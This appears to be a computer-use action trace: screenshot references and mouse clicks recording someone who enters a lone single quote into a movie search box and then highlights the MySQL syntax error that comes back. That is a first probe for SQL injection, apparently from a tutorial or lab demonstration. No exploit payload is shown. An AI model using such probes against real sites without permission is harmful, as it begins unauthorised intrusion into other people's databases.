
mouse_move(683, 470)

Step: Submit a lone single quote as the movie search
left_click(320, 500)

left_click(321, 500)

left_click(320, 500)

left_click(320, 500)

left_click(320, 500)

left_click(321, 500)

left_click(461, 500)

Step: Highlight the resulting MySQL syntax error message below the search box
left_click(321, 500)

left_click_drag(104, 586, 270, 607)

left_click(320, 500)

left_click(321, 500)
